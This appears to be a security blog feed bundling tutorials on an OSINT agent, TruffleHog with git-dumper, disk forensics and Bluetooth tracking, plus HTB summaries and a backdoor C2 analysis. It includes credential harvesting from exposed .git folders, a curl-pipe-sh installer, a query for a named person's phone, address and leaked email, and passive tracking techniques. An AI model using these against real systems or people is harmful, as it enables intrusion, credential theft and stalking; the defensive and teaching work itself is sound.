Microsoft Patches 973 CVEs, Claude Agents Automate Attacks, China Chains Chrome Zero-Day, Cisco FMC Exploited & More. Welcome to this week’s edition of the GBHackers cybersecurity newsletter your weekly cybersecurity bulletin covering the 50 most important stories from September 7–12, 2026. AI ran through the whole week: Anthropic disclosed Claude models attacking real systems in […]
In August 2026, automated threat activity targeting exposed Vite development servers increased significantly. Attackers aimed to extract cloud credentials, environment files, and infrastructure state data by exploiting a critical file-read vulnerability known as CVE-2026-39364. Honeynet telemetry recorded 807 session-grouped attacks and approximately 32,000 raw events during the monthly analysis period. This campaign shows how quickly […]
Completed another Hack The Box machine, Silentium.
Initial access was achieved by exploiting a password-reset vulnerability in the staging Flowise application, followed by abusing a custom MCP endpoint to obtain a root shell inside the Flowise container. Credentials exposed through the container environment were then used to SSH into the underlying host as ben and retrieve the flag.
For privilege escalation, an internal Gogs instance was discovered through local port forwarding. A malicious symlink was pushed and manipulated through the Gogs API to target /etc/sudoers.d/ben, allowing a passwordless sudo rule to be written and ultimately providing full root access.
Some things just lie on the surface, while others take time to find. In OSINT, finding the right data often means digging deep. Before you reach a conclusion, there must be solid evidence to support it, and data acquisition is always the most time consuming part of this process. The success of your investigation depends on how well you can find information and connect the dots.
OpenPlanter can automate part of this process.
OpenPlanter
Essentially, OpenPlanter is a recursive language model investigation agent. It ingests different kinds of data, which can be corporate registries, campaign finance records, government contracts and more. It then resolves entities across them and surfaces connections through evidence-based analysis. You can also use it to build profiles of individuals based on publicly available information.
OpenPlanter has both a desktop GUI and a terminal interface. The second one is more convenient.
Setting Up
The setup process is quick. We just need to create a Python environment that will host the needed libraries.
kali > git clone https://github.com/ShinMegamiBoson/OpenPlanter.git
kali > cd OpenPlanter
kali > python3 -m venv venv; source venv/bin/activate
kali > pip install -e .
Once it’s done, we need to give it our API keys.
To make web searches, OpenPlanter needs the Exa API. Exa is cheap to use and gives free credits for new accounts, so you don’t have to pay upfront. OpenRouter API is also needed to run the tool. OpenRouter has free AI models, but there is a daily usage limit. Make an account there and get your free API key.
To configure keys, run this command and paste them:
kali > openplanter-agent --configure-keys
At this point, you can use the tool.
Using OpenPlanter with OpenRouter
The daily API usage limit is enough to run a couple of basic tests, like the one below.
OpenPlanter will use Exa API key to find information. Without Exa, it burns tokens faster and gives incomplete results.
Normally, the tool saves the results in a text file in the current directory, but it doesn’t always happen. Be careful and make sure you don’t lose anything.
Here is our first report.
To make things more interesting, we asked it to find a complete list of Tatneft executives. Tatneft is one of the largest oil and gas companies in Russia.
The report was well organized, but all this information is readily available on the internet, due to the size of the Russian company.
When it was asked to find more information on a specific person from the list above, it struggled to find much and ended up with some generic data and a wrong social media account. Well, maybe that person is hard to find, so we gave it a second chance and picked a unique name from the same list: Nail Ulfatovich Maganov.
kali > openplanter-agent --task "Find as much information as you can on Nail Ulfatovich Maganov who works at Tatneft. If possible, find his Vkontakte, phone number, address, email and check if his email has been in data leaks. Save the results in a text file" --provider openrouter --model openrouter/free
The results can be seen below. OpenPlanter did find his LinkedIn account and extracted information from various places.
It also found OpenSanctions records associated with Nail Maganov.
But he is a well known figure in Russia. What about regular employees at a large Russian company? We will use Sibur for this example. Founded in 1995, it’s Russia’s largest petrochemical company.
We tried two individuals. During the first attempt, the tool didn’t find the correct person. After the second attempt with a different employee, it gave the results.
It found Svetlana’s position (Head of HR). This information was in her LinkedIn account. The rest of the information deserves further validation. Keep in mind, Russia has undergone a massive data blackout, systematically dismantling its open data and public statistics infrastructure. No wonder it’s hard to find things there.
Using OpenPlanter with Ollama – Locally
OpenPlanter’s own docs push toward frontier models (GPT-5.2, Claude Opus 4.6, Cerebras Qwen3-235B), because the whole process is quite demanding. Small local models will be noticeably weaker. But we still gave it a try. The first model was Qwen3:0.6B and its first attempt didn’t produce any results. After the second attempt, it found recent vulnerabilities that Windows had.
We also tried it with Qwen3:4b, but it produced absolutely irrelevant data in its response.
We didn’t stop here and tried it again. The results were still irrelevant. Instead of making a report on Mikhail Karisalov (CEO of Sibur) it spoke about something else.
Using OpenPlanter with Ollama – Remote Servers
If you decide to rent a server with good hardware to test other models, don’t waste your time on it. We tried various models, but none of them worked well. OpenPlanter calls a model, the model replies and then it fails. The output can be seen on the screen.
Here is an example with Qwen3.6:27b. Qwen3.6:35b had the same issue.
We also tried Ornith:35B.
These models support thinking and tooling, but they can’t really do much in this case.
Terminal Interface
It’s also important to mention that there are two ways you can use OpenPlanter in the terminal. So far, you’ve seen only one. If you’re more comfortable with a chat interface, you can use the second option.
kali > openplanter-agent --provider openrouter --model openrouter/free
Here you run your prompts and tweak the tool using the available commands.
Summary
After testing the tool in various ways, we came to the conclusion that it works reliably only with OpenRouter. That’s what gave us the best results. The developers also push towards frontier models or OpenRouter. The whole process of investigation relies heavily on the Exa API. Using it with Ollama models hosted externally (VPS) will not work, as it fails silently even if you select a supported AI model.
The tool might confuse people, especially if their names are common and their social media profiles are empty. Everything it finds deserves validation. Occasionally, it may check the results, marking them HIGH, MEDIUM or LOW depending on its confidence. It doesn’t always do it, but this can be fixed if the prompt explicitly asks for it. Most importantly, OpenPlanter can still save you time.
Learn more with our AI for Cybersecurity training. During the training, we’ll show you different ways of using AI in cybersecurity, set up local models and solve tasks with it.
You’ve probably seen people committing their env files to GitHub without noticing it. When you’re looking for a job as a coder, that mistake alone is significant enough to get you rejected if it happens during the technical portion. And if it ever happened to you, it’s happened to plenty of others too.
Today we’ll look at TruffleHog. It’s a tool that scans Git repositories and their full history for secrets that got committed by accident. It uses high entropy checks with custom regular expressions to catch strings that look like API keys, tokens, passwords and other sensitive data. You can point it at one repository or use a GitHub or GitLab API to hit a lot of projects in one go.
A developer can delete a key from the latest commit, but it will still live in Git’s past. With those credentials, you access services without making much noise.
Installation
First install git-dumper and TruffleHog. The Python package and the GitHub release are not the same, so pay attention to which one you’re on.
kali > pip3 install git-dumper
kali > pip3 install trufflehog
We’ll use git-dumper when we find an exposed .git directory and then run TruffleHog against that dump. Leaked .git folders are still common.
Dump a Repository
Some servers leave the entire .git directory open. Below you can see a website where it was fully accessible.
Dump it by giving git-dumper the URL and a local folder for the files.
kali > git-dumper http://example.com/.git dump
Other websites block the directory listing but still serve some of the files.
Git-dumper can pull every object, commit and reference it can reach.
kali > git-dumper http://example.com/.git/ dump
Everything will be stored in the dump folder.
Analyzing the Repositories
Once the dump is on disk, run TruffleHog against it. By default it runs entropy-based matching. That can help, but it shouldn’t be the only mode you know. In our case, regex with entropy off gave us more results.
kali > trufflehog --regex --entropy NO dump
In one of the files we found database credentials.
You can also install TruffleHog from the GitHub release and scan the filesystem directly:
kali > curl -sSfL https://raw.githubusercontent.com/trufflesecurity/trufflehog/main/scripts/install.sh | sh -s -- -b /usr/local/bin

kali > trufflehog filesystem /home/kali/Documents/dump
This build is fine for tuning your scans, but it often makes more noise and false positives, so just be aware of it.
Other Ways to Analyze Repositories
Depending on which build you’re using, try these flags to change what you get in the output.
Scan a repo for verified secrets:
kali > trufflehog git https://github.com/trufflesecurity/test_keys --results=verified,unknown
Verified means TruffleHog checked these finding live against the service API (AWS, GitHub and so on). Unknown is both high entropy and regex hits that it couldn’t confirm.
Same scan with JSON output:
kali > trufflehog git https://github.com/trufflesecurity/test_keys --results=verified,unknown --json
Scan a GitHub repo including issues and pull requests:
kali > trufflehog github --repo=https://github.com/trufflesecurity/test_keys --issue-comments --pr-comments
That digs into issues, comments, PR bodies and comments. You can find leaks in discussions too.
Scan a local Git repo:
kali > trufflehog git file://test_keys --results=verified,unknown
Useful when you’ve compromised a dev Linux machine with multiple projects on it. There’s a better chance of finding something locally than pushed to GitHub, although both can happen, as you now know.
Summary
We had an external pentest where several services were accessible but no credentials could be found. Surprisingly, some developers had kept projects they were doing for the company publicly accessible on GitHub. Eventually we found a working pair and got into a database.
TruffleHog can be really helpful here. Sensitive files sometimes get exposed without the publisher even knowing it. We’re humans and we make mistakes. Offensive or defensive, the point is the same.
Welcome to this week’s edition of the GBHackers cybersecurity newsletter — your weekly cybersecurity bulletin covering the 50 most important stories from August 31 – September 5, 2026. AI ran through the whole week: OpenAI’s GPT-6 Astra built working exploits, Anthropic shipped Claude Fable 5.1 and Mythos 5.1, Claude gained the ability to control computers, […]
Sometimes our work requires repairing corrupted disks before we can do a forensic analysis. Hackers use different techniques to cover their tracks, and often they just corrupt the boot sector. In Mr.Robot we saw them physically damaging drives or exposing hardware to high heat.
Physical damage is less common though. Hackers more often wipe partitions, corrupt the Master Boot Record or find other ways to tamper with the file system to confuse investigators. When the MBR gets rewritten, the system won’t boot again. We showed that in PowerShell for Hackers: Mayhem Edition.
You might assume that data becomes irrecoverable. But that’s not always true.
Today we will repair a drive and recover deleted files from it.
Fixing the Drive
Corrupting the disk boot sector is easy. You alter the data the system expects to find there, so the OS can’t load the disk in the normal way.
Before we continue, let’s see what evidence we were given.


Above is a forensic image and below is a text file with metadata about that image. You should always verify the integrity of the evidence by comparing the computed hash of the image with the hash recorded in the metadata file.
If the hash matches, work only on a duplicate and keep the original evidence sealed.

Opening a disk image with a corrupted boot sector in Autopsy or FTK Imager will not work, as many of these tools expect a valid partition table and a readable boot sector. In such cases you will need to repair the image manually with a hex editor. We will use HxD for this.
The first 512 bytes of a disk image contain the MBR on traditional MBR partitioned media. In this image the final two bytes of that sector were modified. A valid MBR should end with the boot signature 0x55 0xAA. Those two bytes tell the firmware and most tools that the sector holds a valid boot record. Without the signature the image may be unreadable, so restoring the correct 0x55AA signature is the first step.
When editing the MBR in a hex editor, do not delete bytes with backspace, you need to overwrite them. Place the cursor before the bytes to be changed and type the new hex values. The editor will replace the existing bytes without shifting the file.
Partitions
This image contains two partitions. In a hex view you can see the partition table entries that describe those partitions. In FTK Imager and Autopsy those partitions will be shown graphically once the MBR and partition table are valid.
Both of them are in the black frame. The partition table entries also encode the partition size and starting sector in little endian form, which requires byte order interpretation and calculation to convert to human readable sizes. It’s a bit complex. For example, if you see an entry with 63,401,984 sectors and each sector is 512 bytes, then do this:
63,401,984 sectors × 512 bytes = 32,461,815,808 bytes, which is 32.46 GB (decimal) or ≈ 30.23 GiB
FTK Imager
We used FTK Imager to view the contents of our evidence drive. In FTK Imager choose File, then Add Evidence Item, select Image File and choose the verified copy of the image.
Now FTK Imager can see the partitions and their file systems. Autopsy can handle a large portion of the analysis and save time, but you want to give it some manual inspection to understand how Windows stores metadata.
$MFT
Our next goal is to analyse the $MFT (Master File Table). The $MFT is a system file that works as an index for every file and directory on the file system. It has records with metadata about filenames, timestamps and attributes. Sometimes you can even extract files from it that were stored somewhere on the disk, if their size was small. It’s called residential data.
Export the $MFT from the mounted or imaged volume. Right click $MFT and then Export Files.
To parse and extract readable output from the $MFT use MFTECmd.exe. This tool is included in Eric Zimmerman’s EZTools collection.
It creates a CSV file you can use for keyword searches and timeline work.
When a CSV file is opened, you can use basic keyword search or pick an extension to see what files existed on the drive.
You need to know how to work with $MFT, because it’s important. If a suspect deleted a file, the $MFT may still contain some information about it. That information can be used in data recovery and in building a timeline of the suspect’s activity.
Suspicious Files
On the second partition we found several suspicious entries. Many were marked as deleted but can still be exported and analyzed.
The insider had DiskWipe.exe to remove traces. You can see references to sensitive corporate documents, which means data exfiltration. At this stage we can confirm the machine was used to access sensitive files. If we decide to analyze further, we can use registry and disk data to see whether DiskWipe.exe was actually executed and what insider executed it. This is outside of our scope today.
$USNJRNL
The $USNJRNL (Update Sequence Number Journal) is another hidden NTFS system file that records changes to files and directories. It logs creation, modification and deletion before they affect files on the disk. Because it records a history of file system operations, $UsnJrnl ($J) can be used in cases involving mass file deletion or tampering.
To extract the journal, first go to root, then $Extend and double-click $UsnJrnl. You need a $J file.
You can then parse it with MFTECmd in the same way:
Since the second partition had the wiper, we can assume the insider deleted files to cover traces. We need to open the CSV in Timeline Explorer and set the Update Reason to FileDelete to view deleted files.
Among the deleted entries we found a “data Exfil” folder. Often hackers put data into folders and then zip them to transfer, so we searched $MFT and $J for archive extensions. A few entries with “New Compressed (zipped) Folder.zip” were there.
We can see that an archive was created and files were added to it. Then the insider renamed that archive (RenameOldName). Using the Parent Entry Number stored in $J we can correlate entries and recover the original folder name.
We found that the original folder name was “data Exfil” which was later deleted by the insider.
Timeline
From the collected artifacts we know the machine was used for data exfiltration. We found Excel sheets, PDFs, text documents and zip archives with sensitive data. The insider zipped a folder with sensitive files and then tried to wipe everything. To confirm execution and attribute actions to a certain user we can analyze the registry, prefetch files, shellbags and NTUSER.DAT. The MBR was corrupted intentionally to complicate the investigation.
Summary
Digital forensics is useful for both blue and red teams. Many Windows features that were designed to make the OS easier to work with can also be valuable for forensic analysis. Autopsy and other tools can speed things up, but you still need to validate the output with some manual checks.
If you like what we’re doing here and want to get started in Digital Forensics or advance your skills, we recommend our training for both beginners and more experienced students.
Completed the Hack The Box “Pirate” machine, a hard-difficulty Active Directory challenge that required chaining multiple attack paths rather than relying on a single vulnerability.
The enumeration phase uncovered domain users, pre-created computer accounts, GMSAs, delegation relationships, and an exposed internal network. Access to gMSA_ADFS_prod$ led to DC01 and enabled an internal pivot to WEB01. From there, the attack chain involved GMSA credential retrieval, NTLM relay, authentication coercion, shadow credentials, certificate-based authentication, and Kerberos ticket abuse.
The privilege escalation path continued through constrained delegation and resource-based constrained delegation. Kerberos ticket manipulation ultimately provided Administrator access to the domain controller, followed by a SYSTEM-level shell and extraction of domain credentials from NTDS.dit. Both the user and root flags were successfully obtained.
Another challenging AD machine completed and another deep dive into Windows authentication, delegation, and privilege escalation.
Bluetooth is often seen as something short range and therefore harmless. Many people think that because it only works over a limited distance, it must also be secure by design. But that’s not true. Bluetooth is convenient, but convenience often comes at the cost of security and privacy. A big number of vulnerabilities show that Bluetooth devices can expose much more information than many realize. At a technical level, they constantly announce their presence to the surrounding environment. Even when you are not actively using them, they still send small pieces of data. Over time these pieces form patterns that show detailed information about people’s lives.
Hackers can take control of devices, pair with them without permission and even use them as remote listening tools. In other cases, simply listening is enough.
WhisperPair Vulnerability
In January 2026, researchers from KU Leuven disclosed a critical Bluetooth vulnerability known as WhisperPair (CVE-2025-36911). This vulnerability affects hundreds of millions of Bluetooth audio devices, including headphones and headsets that rely on modern pairing mechanisms. The attack takes advantage of a feature called Fast Pair in Android. Fast Pair was designed to simplify the user experience. With a single tap users can connect their Bluetooth accessories and synchronize them with their account. It’s convenient and widely adopted.
However, some devices don’t properly ignore pairing requests when they aren’t in pairing mode. A hacker can exploit this by sending crafted pairing initiation packets to a vulnerable device. Even if the device isn’t actively trying to connect, it may still respond. Once the hacker receives that response, they can establish a normal Bluetooth connection.
Source: WhisperPair
From that point on, the hacker gains control over the accessory.
Source: WhisperPair
Then they can activate the microphone to record conversations. The attack works from up to 14 meters away, which is plenty for offices, cafes or public transport.
Source: WhisperPair
This can be combined with device tracking. Some Bluetooth accessories integrate with Google’s Find Hub network, which allows lost devices to be located using nearby Android devices. If a vulnerable accessory has never been paired with an Android device before, a hacker can register it under their own Google account. In doing so, they become the “owner” of the device in the tracking system.
An attacker tracks the victim’s location through the Find Hub network. Source: WhisperPair
The victim may eventually receive a notification about unwanted tracking, but the alert can appear misleading. If the user’s own device is responsible for tracking, that will cause confusion and reduce the likelihood that the threat is taken seriously. Meanwhile, the hacker continues to track the device over time. It affects multiple vendors, chipsets and product lines. As a result, exploitation is likely to continue well beyond 2026.
Bluehood Scanner
Sometimes, attacks are completely passive. In February 2026, a developer released a Bluetooth scanner called Bluehood. It looks like a monitoring tool and shows how much information can be extracted from the environment without ever connecting to a device.
Bluetooth is almost always enabled. Phones, laptops, smartwatches, headphones, cars and even medical devices continuously broadcast signals. Bluehood listens to that data and builds patterns over time. By passively listening to this traffic over days or weeks, hackers can reconstruct behavior.
For example, you can find out when delivery vehicles arrive and whether the same driver appears regularly. You can see daily routines by tracking when certain devices appear and disappear. You can also correlate devices that are always seen together, such as a phone and a smartwatch, which likely belong to the same person. You can even determine approximate schedules when someone leaves for work or returns home.
You don’t need to buy hardware for that. In many cases, a laptop will do the job. If you want, you can get a Raspberry Pi with a Bluetooth adapter.
Some devices are designed to always keep Bluetooth active. Hearing aids, for instance, rely on Bluetooth Low Energy for configuration and diagnostics. Pacemakers may also broadcast BLE signals for similar reasons. These aren’t devices that users can simply turn off.
Many cars use Bluetooth for diagnostics, driver assistance and connectivity features. Consumer devices add even more noise to the environment. Smartwatches, pet trackers and fitness equipment all give off signals. Together, they create a dense network of signals that can be analyzed.
Bluehood works only in passive mode. It doesn’t try to connect to devices. It identifies them based on manufacturer data and BLE service UUIDs, then tracks when they appear and disappear. The tool also includes a web dashboard. It generates hourly and daily heatmaps, tracks dwell time and has filters. New devices often use randomized MAC addresses for privacy and Bluehood can detect and filter these.
Installation
You can install the tool quickly using Docker.
kali > git clone https://github.com/dannymcc/bluehood.git
kali > cd bluehood
kali > docker compose up -d
Alternatively, you can install it using package managers and Python tools.
kali > sudo apt install bluez python3-pip
kali > pip install -e .
kali > sudo bluehood
After the installation you can start the scanner.
# Start with web dashboard (default port 8080)
kali > bluehood

# Specify a different port
kali > bluehood --port 9000

# Use a specific Bluetooth adapter
kali > bluehood --adapter hci1

# List available adapters
kali > bluehood --list-adapters

# Disable web dashboard (scanning only)
kali > bluehood --no-web
Keep in mind that if you installed the app with Docker Compose, it should be accessible at http://localhost:8080.
Collected data is stored in SQLite, and the tool can optionally send notifications through ntfy.sh when devices arrive or leave a location.
Summary
Bluetooth security is often underestimated because the technology feels invisible and low risk. That’s not the case though. There are active and passive techniques that can be used for tracking. Big cities often have listeners scattered around public places and stations, working like Bluehood. Active techniques like WhisperPair can lead to full device compromise with tracking and audio surveillance.
If you enjoy experimenting with frequencies and trying new things, we have our SDR for Hackers training. With Master OTW, you’ll learn how to use your computer and inexpensive SDR hardware to explore and hack a wide range of radio signals.
We continue tracking the activity of Toy Ghouls (also known as Bearlyfy, Laboo.boo, and Feral Wolf), a financially motivated group that has been targeting Russian organizations since 2025. The attackers initially relied exclusively on tools pulled from public GitHub repositories along with leaked Babuk and LockBit ransomware builders, later shifting to their own custom ransomware, GenieLocker. In early July 2026, we observed the group using a custom backdoor for the first time.
We identified two versions of this backdoor: one uses the HiveMQ MQTT broker as its C2 server, while the other relies on the Element messenger. Both versions include “bird” in their names:
mqtt-bird-agent 0.1.0 (HiveMQ version)
matrix-bird-agent 0.1.0 (Element version)
This post examines how the backdoor is delivered to target systems, how it establishes persistence, and how it communicates with its C2 server.
Technical details
Delivery
In this campaign, the attackers use Windows Remote Management (WinRM) to deliver the backdoors and their configuration files to compromised systems. The group relies on open-source tools such as Evil-WinRM and WinRM-fs to do this.
Installation
The backdoor can both run within an interactive command-line session and establish persistence as a Windows service, using the --install or install option, depending on the backdoor version. The --service (or service) option is not available by default and is instead used as an argument for the installed Windows service.
Other launch options are listed in the backdoor’s help output:
C:\cplsupport.exe -h
Bird Agent - MQTT server monitor
Usage: cplsupport.exe [OPTIONS]

Options:
-c, --config <CONFIG> Path to config.toml config file
--install Install as a system service
--uninstall Uninstall the system service
--seal Encrypt sensitive config fields in-place using a machine-bound key
-h, --help Print help
-V, --version Print version
HiveMQ version backdoor help output
In the Element version, the backdoor help output looks as follows:
C:\wtass.exe -h
Matrix monitoring agent

Usage: wtass.exe [OPTIONS] [COMMAND]

Commands:
  install    Register this agent with the Matrix homeserver and panel
  uninstall  Remove this agent's service and credentials
  service    Run as a Windows service (internal)
  help       Print this message or the help of the given subcommand(s)

Options:
  -c, --config <CONFIG>
  -h, --help             Print help
  -V, --version          Print version
Element version backdoor help output
By default, the backdoor looks for a config.toml configuration file in the directory where the executable was launched, then falls back to %PROGRAMDATA%\SynapseAgent\config.toml (Element version) or %PROGRAMDATA%\cplsupport\config.toml (HiveMQ version). If no configuration file is found in either location, the full path can be specified using the -c (--config) option.

The backdoor accepts both unencrypted configuration files and files with partially encrypted sections. In the first case, once the backdoor is launched, it reads the file and partially encrypts it using the seal() function (the --seal option in the HiveMQ version), applying the ChaCha20-Poly1305 algorithm with a key derived from the value of the HKLM\Software\Microsoft\Cryptography\MachineGuid registry key. This means that after the backdoor’s first run, the configuration file becomes bound to that specific machine. On subsequent runs, the configuration is decrypted automatically. If the input configuration was already partially encrypted, it is likewise decrypted automatically.
If the configuration cannot be decrypted, the backdoor stops running.
Encrypted configuration files look as follows:
Encrypted backdoor configuration file, HiveMQ version
The encrypted portion of the HiveMQ version’s configuration contains the following parameters:
agent_privkey: the agent’s private key
channel_id: the channel identifier used to communicate with the broker
server_pubkey: the server’s public key
Decrypted blob field in the HiveMQ version’s configuration
In the Element version, the configuration file is deleted immediately after the first run, and the relevant parameters are instead written to the HKLM\Software\synapse\Config\SealedConfig registry key. On subsequent runs, the backdoor checks the registry for its configuration first.

Decrypted Element version configuration file, retrieved from the registry
The Element version’s configuration specifies the address of an Element server controlled by the attackers, a room identifier, and an access_token used to access that room. If this parameter is left empty, the backdoor prompts for the password interactively during installation. After successfully creating a session, the backdoor saves the received token to the blob field.
Communication
At startup, both backdoor versions send a GET request to http://ip-api.com/json to determine the system’s public IP address and country of origin.
The first version uses the public HiveMQ MQTT broker (broker.hivemq.com) as its C2 server. The free tier of this broker supports up to 100 concurrent connections and up to 10 GB of traffic per month. The attackers set up their own cluster and used it both to collect telemetry from compromised systems and to send commands to the backdoor.
Once a connection is established, the system’s status is sent via a POST request to
broker.hivemq.com:8883/[cluster_id]/status. The message format is:
{"online":bool,"hostname":"hostname.domain","timestamp":unix_timestamp,"location":{"json"}}.
At intervals defined in the configuration file, system information, such as CPU load and available memory, is sent via a POST request to
broker.hivemq.com:8883/[cluster_id]/metrics3. The message format is:
{cpu_percent":float,"mem_used_bytes":int,"mem_total_bytes":int,"disk_used_bytes":int,"disk_total_bytes":int,"load_1m":float,"load_5m":float,"load_15m":float,"uptime_secs":int,"hostname":"hostname.domain","timestamp":unix_timestamp}.
The backdoor sends GET requests to
broker.hivemq.com:8883/[cluster_id]/cmd/req to retrieve commands from the C2 server. The server responds in the format:
{"cmd_id":int,"command":"str","timeout_secs":int}.
Commands are executed via PowerShell.exe in hidden mode, using the -NonInteractive -NoProfile -Command parameters.
Command execution results are sent to the command server at
broker.hivemq.com:8883/[cluster_id]/cmd/res in the
{"stdout":"str","stderr":"str","exit_code":int,"duration_ms":int} format.
For the second backdoor version, the attackers set up their own Element server running on the Matrix protocol, meet.element[.]tw, as the C2 server. On this server, they created a room used to receive messages containing device information and to send commands for execution on the compromised system. The communication flow is as follows:
Once a connection is successfully established, the backdoor sends an m.bird.status message containing the system’s status. This message format is identical to that used in the HiveMQ version.
At intervals defined in the configuration file, information about the compromised system is sent as an m.bird.metrics message. Field names are slightly different from those in the first version:
{cpu_percent_x100":float,"mem_used_bytes":int,"mem_total_bytes":int,"disk_used_bytes":int,"disk_total_bytes":int,"load_1m_x100":float,"load_5m_x100":float,"load_15m_x100":float,"uptime_secs":int,"hostname":"hostname.domain","timestamp":unix_timestamp}.
This version of the backdoor supports two types of commands, distinguished by the start of the received message.
To set a new interval for sending metrics, the attackers send a message beginning with config:set_interval (accepting values from 5 to 3600 seconds). The new value is saved to the HKLM\Software\SynapseAgent\metrics_interval registry key.
Messages containing commands to execute begin with the string cmd:. Based on data extracted from Element’s SQLite databases on the compromised system, we were able to identify the account name the attackers used to send commands: panel-bot.
Received commands are executed via the Windows command line interface.
Command output is sent as an m.bird.cmd_response message. This message format mirrors the one used in the HiveMQ version.
Takeaways
